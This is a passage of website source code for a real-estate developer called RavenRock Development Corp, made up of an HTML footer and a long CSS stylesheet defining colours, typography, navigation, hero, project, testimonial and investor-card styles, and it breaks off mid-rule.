        <div class="footer__bottom-inner">
          <p class="footer__copyright">&copy; 2026 RavenRock Development Corp. All rights reserved.</p>
          <div class="footer__legal-links">
            <a href="privacy.html" class="footer__legal-link">Privacy Policy</a>
            <a href="terms.html" class="footer__legal-link">Terms of Service</a>
            <a href="#" class="footer__legal-link">Accessibility</a>
          </div>
        </div>
      </div>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
/* ═══════════════════════════════════════════════════════════════
   RAVENROCK DEVELOPMENT CORP — Design System
   Classical Italian Luxury × Modern Eco-Consciousness
   ═══════════════════════════════════════════════════════════════ */

/* ── Google Fonts Import ── */
@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500&family=Inter:wght@300;400;500;600;700&family=Cormorant:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400&display=swap');

/* ── CSS Custom Properties ── */
:root {
  /* Color Palette */
  --color-cream:        #F5F0E8;
  --color-cream-light:  #FAF8F3;
  --color-ivory:        #FEFDFB;
  --color-marble:       #EDE8DD;
  --color-marble-dark:  #D4CCBB;

  --color-olive:        #4A5D3A;
  --color-olive-dark:   #3A4A2E;
  --color-olive-deep:   #2C3A24;
  --color-forest:       #2D4A2D;
  --color-sage:         #7A8B6F;
  --color-sage-light:   #A3B396;

  --color-gold:         #B8963E;
  --color-gold-light:   #D4AF5A;
  --color-gold-dark:    #8B7230;
  --color-bronze:       #A07830;

  --color-charcoal:     #2A2A28;
  --color-charcoal-light: #3D3D3A;
  --color-graphite:     #4A4A46;
  --color-stone:        #6B6B66;
  --color-stone-light:  #8A8A84;

  --color-white:        #FFFFFF;
  --color-black:        #111110;

  --color-success:      #4A7D3A;
  --color-error:        #A03030;
  --color-warning:      #B8963E;

  /* Typography */
  --font-serif:     'Cormorant Garamond', 'Georgia', 'Times New Roman', serif;
  --font-serif-alt: 'Cormorant', 'Georgia', serif;
  --font-sans:      'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;

  /* Font Sizes — Fluid */
  --text-xs:    clamp(0.7rem, 0.65rem + 0.25vw, 0.8rem);
  --text-sm:    clamp(0.8rem, 0.75rem + 0.3vw, 0.9rem);
  --text-base:  clamp(0.95rem, 0.9rem + 0.3vw, 1.05rem);
  --text-lg:    clamp(1.05rem, 1rem + 0.35vw, 1.2rem);
  --text-xl:    clamp(1.2rem, 1.1rem + 0.5vw, 1.5rem);
  --text-2xl:   clamp(1.5rem, 1.3rem + 0.8vw, 2rem);
  --text-3xl:   clamp(1.8rem, 1.5rem + 1.2vw, 2.8rem);
  --text-4xl:   clamp(2.2rem, 1.8rem + 1.8vw, 3.8rem);
  --text-5xl:   clamp(2.8rem, 2.2rem + 2.5vw, 5rem);
  --text-hero:  clamp(3rem, 2.5rem + 3vw, 6.5rem);

  /* Spacing */
  --space-xs:   0.25rem;
  --space-sm:   0.5rem;
  --space-md:   1rem;
  --space-lg:   1.5rem;
  --space-xl:   2.5rem;
  --space-2xl:  4rem;
  --space-3xl:  6rem;
  --space-4xl:  8rem;
  --space-5xl:  12rem;

  /* Layout */
  --max-width:        1280px;
  --max-width-narrow: 900px;
  --max-width-wide:   1440px;
  --gutter:           clamp(1rem, 3vw, 3rem);

  /* Borders & Radii */
  --radius-sm:  4px;
  --radius-md:  8px;
  --radius-lg:  12px;
  --radius-xl:  20px;

  /* Shadows */
  --shadow-sm:   0 1px 3px rgba(42,42,40,0.06), 0 1px 2px rgba(42,42,40,0.04);
  --shadow-md:   0 4px 12px rgba(42,42,40,0.08), 0 2px 4px rgba(42,42,40,0.04);
  --shadow-lg:   0 12px 40px rgba(42,42,40,0.12), 0 4px 12px rgba(42,42,40,0.06);
  --shadow-xl:   0 24px 60px rgba(42,42,40,0.16), 0 8px 20px rgba(42,42,40,0.08);
  --shadow-gold: 0 4px 20px rgba(184,150,62,0.15);

  /* Transitions */
  --ease-out:    cubic-bezier(0.22, 1, 0.36, 1);
  --ease-in-out: cubic-bezier(0.65, 0, 0.35, 1);
  --ease-spring: cubic-bezier(0.34, 1.56, 0.64, 1);
  --duration-fast:   150ms;
  --duration-normal: 300ms;
  --duration-slow:   600ms;

  /* Z-Index Scale */
  --z-base:     1;
  --z-dropdown: 100;
  --z-sticky:   200;
  --z-overlay:  300;
  --z-modal:    400;
  --z-toast:    500;
}

/* ── Dark mode support (optional future) ── */
@media (prefers-color-scheme: dark) {
  :root {
    /* Could override here for dark mode */
  }
}

/* ═══════════════════════════════════════════════════════════════
   RESET & BASE
   ═══════════════════════════════════════════════════════════════ */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

body {
  font-family: var(--font-sans);
  font-size: var(--text-base);
  font-weight: 400;
  line-height: 1.7;
  color: var(--color-charcoal);
  background-color: var(--color-cream-light);
  overflow-x: hidden;
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
  transition: color var(--duration-normal) var(--ease-out);
}

button {
  font-family: inherit;
  cursor: pointer;
  border: none;
  background: none;
}

ul, ol {
  list-style: none;
}

input, textarea, select {
  font-family: inherit;
  font-size: inherit;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  font-weight: 400;
  line-height: 1.15;
  color: var(--color-charcoal);
}

h1 { font-size: var(--text-5xl); }
h2 { font-size: var(--text-4xl); }
h3 { font-size: var(--text-3xl); }
h4 { font-size: var(--text-2xl); }
h5 { font-size: var(--text-xl);  }
h6 { font-size: var(--text-lg);  }

p {
  margin-bottom: 1em;
  max-width: 65ch;
}

/* ── Selection ── */
::selection {
  background: var(--color-olive);
  color: var(--color-cream);
}

/* ── Scrollbar ── */
::-webkit-scrollbar {
  width: 8px;
}
::-webkit-scrollbar-track {
  background: var(--color-marble);
}
::-webkit-scrollbar-thumb {
  background: var(--color-stone-light);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--color-stone);
}

/* ═══════════════════════════════════════════════════════════════
   LAYOUT UTILITIES
   ═══════════════════════════════════════════════════════════════ */
.container {
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 var(--gutter);
}

.container--narrow {
  max-width: var(--max-width-narrow);
}

.container--wide {
  max-width: var(--max-width-wide);
}

.section {
  padding: var(--space-3xl) 0;
  position: relative;
}

.section--lg {
  padding: var(--space-4xl) 0;
}

.section--xl {
  padding: var(--space-5xl) 0;
}

/* ═══════════════════════════════════════════════════════════════
   DECORATIVE ELEMENTS — Classical Motifs
   ═══════════════════════════════════════════════════════════════ */

/* Gold accent line */
.accent-line {
  width: 60px;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--color-gold), transparent);
  margin: var(--space-lg) auto;
}

.accent-line--left {
  margin-left: 0;
}

.accent-line--wide {
  width: 120px;
}

/* Classical column divider */
.column-divider {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-lg);
  padding: var(--space-xl) 0;
}

.column-divider::before,
.column-divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--color-marble-dark), transparent);
}

.column-divider .diamond {
  width: 8px;
  height: 8px;
  background: var(--color-gold);
  transform: rotate(45deg);
  flex-shrink: 0;
}

/* Leaf motif */
.leaf-motif {
  position: relative;
}

.leaf-motif::before {
  content: '';
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translateX(-50%);
  width: 40px;
  height: 40px;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40' fill='none'%3E%3Cpath d='M20 2C20 2 8 14 8 24c0 6.627 5.373 12 12 12s12-5.373 12-12C32 14 20 2 20 2z' stroke='%23B8963E' stroke-width='1' fill='none'/%3E%3Cpath d='M20 10v20M14 18c3 2 9 2 12 0' stroke='%23B8963E' stroke-width='0.5' fill='none'/%3E%3C/svg%3E") no-repeat center;
  opacity: 0.6;
}

/* Arch motif for section headers */
.arch-frame {
  position: relative;
  padding-top: var(--space-xl);
}

.arch-frame::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 80px;
  height: 40px;
  border: 1px solid var(--color-gold);
  border-bottom: none;
  border-radius: 40px 40px 0 0;
  opacity: 0.4;
}

/* ═══════════════════════════════════════════════════════════════
   BUTTONS
   ═══════════════════════════════════════════════════════════════ */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-sm);
  padding: 0.85em 2em;
  font-family: var(--font-sans);
  font-size: var(--text-sm);
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  border-radius: var(--radius-sm);
  transition: all var(--duration-normal) var(--ease-out);
  position: relative;
  overflow: hidden;
  white-space: nowrap;
}

.btn::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(255,255,255,0.1), transparent);
  opacity: 0;
  transition: opacity var(--duration-fast);
}

.btn:hover::after {
  opacity: 1;
}

.btn--primary {
  background: var(--color-olive);
  color: var(--color-cream);
  border: 1px solid var(--color-olive);
}

.btn--primary:hover {
  background: var(--color-olive-dark);
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg), 0 0 20px rgba(74,93,58,0.2);
}

.btn--gold {
  background: linear-gradient(135deg, var(--color-gold), var(--color-gold-dark));
  color: var(--color-white);
  border: 1px solid var(--color-gold);
}

.btn--gold:hover {
  background: linear-gradient(135deg, var(--color-gold-light), var(--color-gold));
  transform: translateY(-2px);
  box-shadow: var(--shadow-gold);
}

.btn--outline {
  background: transparent;
  color: var(--color-charcoal);
  border: 1px solid var(--color-charcoal);
}

.btn--outline:hover {
  background: var(--color-charcoal);
  color: var(--color-cream);
  transform: translateY(-2px);
}

.btn--outline-gold {
  background: transparent;
  color: var(--color-gold);
  border: 1px solid var(--color-gold);
}

.btn--outline-gold:hover {
  background: var(--color-gold);
  color: var(--color-white);
  transform: translateY(-2px);
}

.btn--outline-cream {
  background: transparent;
  color: var(--color-cream);
  border: 1px solid rgba(245,240,232,0.5);
}

.btn--outline-cream:hover {
  background: var(--color-cream);
  color: var(--color-charcoal);
  transform: translateY(-2px);
}

.btn--large {
  padding: 1.1em 2.8em;
  font-size: var(--text-base);
}

.btn--small {
  padding: 0.6em 1.4em;
  font-size: var(--text-xs);
}

.btn--full {
  width: 100%;
}

/* ═══════════════════════════════════════════════════════════════
   NAVIGATION
   ═══════════════════════════════════════════════════════════════ */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: var(--z-sticky);
  padding: var(--space-lg) 0;
  transition: all var(--duration-slow) var(--ease-out);
}

.nav.scrolled {
  background: rgba(245,240,232,0.97);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  padding: var(--space-md) 0;
  box-shadow: 0 1px 0 rgba(184,150,62,0.15);
}

.nav__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: var(--max-width-wide);
  margin: 0 auto;
  padding: 0 var(--gutter);
}

.nav__logo {
  display: flex;
  align-items: center;
  gap: var(--space-md);
  z-index: var(--z-overlay);
}

.nav__logo-icon {
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nav__logo-icon svg {
  width: 100%;
  height: 100%;
}

.nav__logo-text {
  display: flex;
  flex-direction: column;
  line-height: 1;
}

.nav__logo-name {
  font-family: var(--font-serif);
  font-size: 1.3rem;
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--color-cream);
  transition: color var(--duration-normal);
}

.nav.scrolled .nav__logo-name {
  color: var(--color-charcoal);
}

.nav__logo-tagline {
  font-family: var(--font-sans);
  font-size: 0.6rem;
  font-weight: 500;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-top: 2px;
}

.nav__links {
  display: flex;
  align-items: center;
  gap: clamp(1.5rem, 3vw, 2.5rem);
}

.nav__link {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 500;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: rgba(245,240,232,0.8);
  padding: 0.5em 0;
  position: relative;
  transition: color var(--duration-normal);
}

.nav.scrolled .nav__link {
  color: var(--color-stone);
}

.nav__link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 1px;
  background: var(--color-gold);
  transition: width var(--duration-normal) var(--ease-out);
}

.nav__link:hover,
.nav__link--active {
  color: var(--color-gold);
}

.nav__link:hover::after,
.nav__link--active::after {
  width: 100%;
}

.nav__cta {
  margin-left: var(--space-md);
}

.nav__cta .btn {
  padding: 0.6em 1.5em;
  font-size: 0.7rem;
}

/* Mobile menu toggle */
.nav__toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 8px;
  z-index: var(--z-overlay);
}

.nav__toggle span {
  width: 24px;
  height: 1.5px;
  background: var(--color-cream);
  transition: all var(--duration-normal) var(--ease-out);
  transform-origin: center;
}

.nav.scrolled .nav__toggle span {
  background: var(--color-charcoal);
}

.nav__toggle.active span:nth-child(1) {
  transform: rotate(45deg) translate(4.5px, 4.5px);
}

.nav__toggle.active span:nth-child(2) {
  opacity: 0;
}

.nav__toggle.active span:nth-child(3) {
  transform: rotate(-45deg) translate(4.5px, -4.5px);
}

/* Mobile Nav */
.nav__mobile {
  display: none;
  position: fixed;
  inset: 0;
  background: var(--color-charcoal);
  z-index: var(--z-sticky);
  padding: 100px var(--gutter) var(--space-2xl);
  flex-direction: column;
  justify-content: flex-start;
  gap: var(--space-xl);
  opacity: 0;
  visibility: hidden;
  transition: all var(--duration-slow) var(--ease-out);
}

.nav__mobile.active {
  opacity: 1;
  visibility: visible;
}

.nav__mobile .nav__link {
  font-family: var(--font-serif);
  font-size: var(--text-3xl);
  color: var(--color-cream);
  letter-spacing: 0.05em;
  text-transform: none;
}

.nav__mobile .nav__link::after {
  display: none;
}

.nav__mobile-cta {
  margin-top: auto;
  padding-top: var(--space-2xl);
  border-top: 1px solid rgba(245,240,232,0.1);
}

/* ═══════════════════════════════════════════════════════════════
   HERO SECTION
   ═══════════════════════════════════════════════════════════════ */
.hero {
  position: relative;
  min-height: 100vh;
  display: flex;
  align-items: center;
  overflow: hidden;
  background: var(--color-charcoal);
}

.hero__bg {
  position: absolute;
  inset: 0;
  z-index: 1;
}

.hero__bg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.55;
  transition: transform 0.1s linear;
}

.hero__overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(
    180deg,
    rgba(42,42,40,0.4) 0%,
    rgba(42,42,40,0.2) 40%,
    rgba(42,42,40,0.6) 80%,
    rgba(42,42,40,0.9) 100%
  );
  z-index: 2;
}

.hero__grain {
  position: absolute;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.03'/%3E%3C/svg%3E");
  z-index: 3;
  pointer-events: none;
}

.hero__content {
  position: relative;
  z-index: 4;
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 var(--gutter);
  padding-top: 120px;
}

.hero__badge {
  display: inline-flex;
  align-items: center;
  gap: var(--space-sm);
  padding: 0.5em 1.2em;
  background: rgba(184,150,62,0.15);
  border: 1px solid rgba(184,150,62,0.3);
  border-radius: 100px;
  margin-bottom: var(--space-xl);
}

.hero__badge-dot {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--color-gold);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}

.hero__badge-text {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--color-gold);
}

.hero__title {
  font-family: var(--font-serif);
  font-size: var(--text-hero);
  font-weight: 300;
  line-height: 1.05;
  color: var(--color-cream);
  max-width: 800px;
  margin-bottom: var(--space-xl);
}

.hero__title em {
  font-style: italic;
  color: var(--color-gold);
}

.hero__title .line {
  display: block;
  overflow: hidden;
}

.hero__title .line span {
  display: inline-block;
  transform: translateY(110%);
  animation: slideUp 1s var(--ease-out) forwards;
}

.hero__title .line:nth-child(2) span { animation-delay: 0.1s; }
.hero__title .line:nth-child(3) span { animation-delay: 0.2s; }

@keyframes slideUp {
  to { transform: translateY(0); }
}

.hero__subtitle {
  font-family: var(--font-sans);
  font-size: var(--text-lg);
  font-weight: 300;
  color: rgba(245,240,232,0.7);
  max-width: 500px;
  line-height: 1.7;
  margin-bottom: var(--space-2xl);
  opacity: 0;
  animation: fadeUp 1s var(--ease-out) 0.5s forwards;
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.hero__actions {
  display: flex;
  flex-wrap: wrap;
  gap: var(--space-md);
  opacity: 0;
  animation: fadeUp 1s var(--ease-out) 0.7s forwards;
}

.hero__scroll {
  position: absolute;
  bottom: var(--space-2xl);
  left: 50%;
  transform: translateX(-50%);
  z-index: 4;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-sm);
  opacity: 0;
  animation: fadeUp 1s var(--ease-out) 1s forwards;
}

.hero__scroll-text {
  font-family: var(--font-sans);
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: rgba(245,240,232,0.5);
}

.hero__scroll-line {
  width: 1px;
  height: 40px;
  background: linear-gradient(to bottom, var(--color-gold), transparent);
  animation: scrollPulse 2s ease-in-out infinite;
}

@keyframes scrollPulse {
  0%, 100% { opacity: 1; transform: scaleY(1); }
  50% { opacity: 0.5; transform: scaleY(0.6); }
}

/* ═══════════════════════════════════════════════════════════════
   STATS BAR
   ═══════════════════════════════════════════════════════════════ */
.stats-bar {
  background: var(--color-charcoal);
  padding: var(--space-2xl) 0;
  border-bottom: 1px solid rgba(184,150,62,0.2);
}

.stats-bar__grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: var(--space-xl);
}

.stats-bar__item {
  text-align: center;
  padding: var(--space-lg);
  position: relative;
}

.stats-bar__item:not(:last-child)::after {
  content: '';
  position: absolute;
  right: 0;
  top: 20%;
  height: 60%;
  width: 1px;
  background: rgba(184,150,62,0.2);
}

.stats-bar__number {
  font-family: var(--font-serif);
  font-size: var(--text-4xl);
  font-weight: 300;
  color: var(--color-gold);
  line-height: 1;
  margin-bottom: var(--space-sm);
}

.stats-bar__number .counter {
  display: inline-block;
}

.stats-bar__label {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 500;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: rgba(245,240,232,0.5);
}

/* ═══════════════════════════════════════════════════════════════
   SECTION HEADERS
   ═══════════════════════════════════════════════════════════════ */
.section-header {
  text-align: center;
  margin-bottom: var(--space-3xl);
}

.section-header__eyebrow {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-md);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-md);
}

.section-header__eyebrow::before,
.section-header__eyebrow::after {
  content: '';
  width: 30px;
  height: 1px;
  background: var(--color-gold);
}

.section-header__title {
  font-size: var(--text-4xl);
  margin-bottom: var(--space-lg);
}

.section-header__subtitle {
  font-family: var(--font-sans);
  font-size: var(--text-lg);
  font-weight: 300;
  color: var(--color-stone);
  max-width: 600px;
  margin: 0 auto;
  line-height: 1.7;
}

/* ═══════════════════════════════════════════════════════════════
   ABOUT PREVIEW / SPLIT SECTIONS
   ═══════════════════════════════════════════════════════════════ */
.split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: var(--space-3xl);
  align-items: center;
}

.split--reverse {
  direction: rtl;
}

.split--reverse > * {
  direction: ltr;
}

.split__image {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-xl);
}

.split__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  aspect-ratio: 4/3;
  transition: transform var(--duration-slow) var(--ease-out);
}

.split__image:hover img {
  transform: scale(1.03);
}

.split__image-badge {
  position: absolute;
  bottom: var(--space-lg);
  left: var(--space-lg);
  background: rgba(42,42,40,0.9);
  backdrop-filter: blur(10px);
  padding: var(--space-sm) var(--space-lg);
  border-radius: var(--radius-sm);
  border-left: 3px solid var(--color-gold);
}

.split__image-badge span {
  font-family: var(--font-sans);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-cream);
}

.split__content {
  padding: var(--space-lg) 0;
}

.split__content .section-header__eyebrow {
  justify-content: flex-start;
}

.split__content .section-header__eyebrow::before {
  display: none;
}

.split__content h2 {
  margin-bottom: var(--space-lg);
}

.split__content p {
  color: var(--color-stone);
  margin-bottom: var(--space-lg);
}

.split__features {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: var(--space-md);
  margin-top: var(--space-xl);
}

.split__feature {
  display: flex;
  align-items: flex-start;
  gap: var(--space-sm);
  padding: var(--space-md);
  background: var(--color-ivory);
  border-radius: var(--radius-md);
  border: 1px solid rgba(184,150,62,0.1);
  transition: all var(--duration-normal) var(--ease-out);
}

.split__feature:hover {
  border-color: rgba(184,150,62,0.3);
  box-shadow: var(--shadow-sm);
}

.split__feature-icon {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  margin-top: 2px;
}

.split__feature-icon svg {
  width: 100%;
  height: 100%;
  stroke: var(--color-olive);
}

.split__feature-text {
  font-size: var(--text-sm);
  font-weight: 500;
  color: var(--color-charcoal);
  line-height: 1.4;
}

/* ═══════════════════════════════════════════════════════════════
   SERVICES / WHAT WE DO CARDS
   ═══════════════════════════════════════════════════════════════ */
.services-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-xl);
}

.service-card {
  background: var(--color-ivory);
  border: 1px solid rgba(184,150,62,0.08);
  border-radius: var(--radius-lg);
  padding: var(--space-2xl) var(--space-xl);
  position: relative;
  overflow: hidden;
  transition: all var(--duration-normal) var(--ease-out);
}

.service-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--color-gold), var(--color-olive));
  opacity: 0;
  transition: opacity var(--duration-normal);
}

.service-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
  border-color: rgba(184,150,62,0.15);
}

.service-card:hover::before {
  opacity: 1;
}

.service-card__icon {
  width: 56px;
  height: 56px;
  background: linear-gradient(135deg, rgba(74,93,58,0.08), rgba(184,150,62,0.08));
  border-radius: var(--radius-md);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: var(--space-lg);
}

.service-card__icon svg {
  width: 28px;
  height: 28px;
  stroke: var(--color-olive);
}

.service-card__title {
  font-family: var(--font-serif);
  font-size: var(--text-xl);
  margin-bottom: var(--space-md);
}

.service-card__text {
  font-size: var(--text-sm);
  color: var(--color-stone);
  line-height: 1.7;
}

.service-card__link {
  display: inline-flex;
  align-items: center;
  gap: var(--space-sm);
  margin-top: var(--space-lg);
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-gold);
  transition: gap var(--duration-normal);
}

.service-card__link:hover {
  gap: var(--space-md);
}

.service-card__link svg {
  width: 14px;
  height: 14px;
  stroke: currentColor;
}

/* ═══════════════════════════════════════════════════════════════
   PROJECT SHOWCASE
   ═══════════════════════════════════════════════════════════════ */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--space-xl);
}

.project-card {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  background: var(--color-charcoal);
  aspect-ratio: 16/10;
  cursor: pointer;
  group: true;
}

.project-card__image {
  position: absolute;
  inset: 0;
}

.project-card__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--duration-slow) var(--ease-out), opacity var(--duration-slow);
}

.project-card:hover .project-card__image img {
  transform: scale(1.05);
}

.project-card__overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(
    180deg,
    transparent 30%,
    rgba(42,42,40,0.85) 100%
  );
  z-index: 2;
  transition: background var(--duration-normal);
}

.project-card:hover .project-card__overlay {
  background: linear-gradient(
    180deg,
    rgba(42,42,40,0.2) 0%,
    rgba(42,42,40,0.9) 100%
  );
}

.project-card__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: var(--space-2xl);
  z-index: 3;
}

.project-card__tag {
  display: inline-block;
  padding: 0.3em 0.8em;
  background: rgba(184,150,62,0.2);
  border: 1px solid rgba(184,150,62,0.3);
  border-radius: 100px;
  font-size: var(--text-xs);
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--color-gold);
  margin-bottom: var(--space-md);
}

.project-card__title {
  font-family: var(--font-serif);
  font-size: var(--text-2xl);
  color: var(--color-cream);
  margin-bottom: var(--space-sm);
}

.project-card__location {
  font-size: var(--text-sm);
  color: rgba(245,240,232,0.6);
  display: flex;
  align-items: center;
  gap: var(--space-xs);
}

.project-card__location svg {
  width: 14px;
  height: 14px;
  stroke: var(--color-gold);
}

.project-card__details {
  display: flex;
  gap: var(--space-lg);
  margin-top: var(--space-lg);
  padding-top: var(--space-md);
  border-top: 1px solid rgba(245,240,232,0.1);
  opacity: 0;
  transform: translateY(10px);
  transition: all var(--duration-normal) var(--ease-out);
}

.project-card:hover .project-card__details {
  opacity: 1;
  transform: translateY(0);
}

.project-card__detail {
  display: flex;
  flex-direction: column;
}

.project-card__detail-value {
  font-family: var(--font-serif);
  font-size: var(--text-lg);
  color: var(--color-gold);
}

.project-card__detail-label {
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: rgba(245,240,232,0.5);
}

/* ═══════════════════════════════════════════════════════════════
   TESTIMONIALS
   ═══════════════════════════════════════════════════════════════ */
.testimonials {
  background: var(--color-charcoal);
  position: relative;
  overflow: hidden;
}

.testimonials::before {
  content: '';
  position: absolute;
  inset: 0;
  background: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.8' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.02'/%3E%3C/svg%3E");
  pointer-events: none;
}

.testimonial-card {
  background: rgba(245,240,232,0.05);
  border: 1px solid rgba(184,150,62,0.15);
  border-radius: var(--radius-lg);
  padding: var(--space-2xl);
  position: relative;
}

.testimonial-card__quote {
  font-family: var(--font-serif);
  font-size: var(--text-xl);
  font-weight: 300;
  font-style: italic;
  color: var(--color-cream);
  line-height: 1.6;
  margin-bottom: var(--space-xl);
}

.testimonial-card__quote::before {
  content: '\201C';
  font-family: var(--font-serif);
  font-size: var(--text-5xl);
  color: var(--color-gold);
  opacity: 0.3;
  position: absolute;
  top: var(--space-lg);
  left: var(--space-xl);
  line-height: 1;
}

.testimonial-card__author {
  display: flex;
  align-items: center;
  gap: var(--space-md);
}

.testimonial-card__author-avatar {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: var(--color-olive);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-serif);
  font-size: var(--text-lg);
  color: var(--color-cream);
}

.testimonial-card__author-name {
  font-weight: 600;
  color: var(--color-cream);
  font-size: var(--text-sm);
}

.testimonial-card__author-role {
  font-size: var(--text-xs);
  color: rgba(245,240,232,0.5);
}

/* ═══════════════════════════════════════════════════════════════
   INVESTOR SECTION
   ═══════════════════════════════════════════════════════════════ */
.investor-hero {
  background: linear-gradient(135deg, var(--color-charcoal) 0%, var(--color-olive-deep) 100%);
  position: relative;
  overflow: hidden;
}

.investor-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background:
    radial-gradient(circle at 20% 50%, rgba(184,150,62,0.08) 0%, transparent 50%),
    radial-gradient(circle at 80% 20%, rgba(74,93,58,0.12) 0%, transparent 40%);
  pointer-events: none;
}

.investor-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: var(--space-xl);
}

.investor-card {
  background: var(--color-ivory);
  border: 1px solid rgba(184,150,62,0.1);
  border-radius: var(--radius-lg);
  padding: var(--space-2xl);
  text-align: center;
  transition: all var(--duration-normal) var(--ease-out);
  position: relative;
}

.investor-card::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 3px;
  background: linear-gradient(90deg, var(--color-gold), var(--color-olive));
  transition: width var(--duration-normal) var(--ease-out);
  border-radius: 0 0 var(--radius-lg) var(--radius-lg);
}

.investor-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-xl);
}

.investor-card:hover::after {
  width: 60%;
}

.investor-card__icon {
  width: 64px;
  height: 64px;
  margin: 0 auto var(--space-lg);
  background: linear-gradient(135deg, rgba(74,93,58,0.1), rgba(184,150,62,0.1));
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.investor-card__icon svg {
  width: 32px;
